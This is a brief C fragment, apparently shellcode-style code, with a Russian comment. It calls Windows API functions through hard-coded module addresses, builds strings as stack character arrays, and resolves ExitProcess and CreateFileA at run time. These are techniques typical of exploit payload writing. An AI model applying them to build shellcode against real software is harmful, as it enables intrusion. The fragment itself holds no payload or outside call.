 HMODULE(*_GetModuleHandleA)(LPCSTR) = 0x62501B48;
FARPROC(*_GetProcAddress)(HMODULE, LPCSTR) = 0x62501B40;
void* (*__cdecl _malloc)(size_t) = 0x62501AD8;
void (*__cdecl _free)(void*) = 0x62501AE8;
//  Си строки задаем в следующем виде, чтобы они размещались на стеке,
char cstrKernel32dll[] = { 'K','e','r','n','e','l','3','2','.','d','l','l','\0' };
HMODULE hKernel32dll = _GetModuleHandleA(cstrKernel32dll);
char cstrExitProcess[] = { 'E','x','i','t','P','r','o','c','e','s','s','\0' };
void (*f_ExitProcess)(UINT) = _GetProcAddress(hKernel32dll, cstrExitProcess);
char cstrCreateFileA[] = { 'C','r','e','a','t','e','F','i','l','e','A','\0' };
HANDLE(*f_CreateFileA)(LPCSTR, DWORD, DWORD, LPSECURITY_ATTRIBUTES, DWORD, DWORD, HANDLE)
    = _GetProcAddress(hKernel32dll, cstrCreateFileA);
if (f_CreateFileA == NULL)
{
    f_ExitProcess(2);
}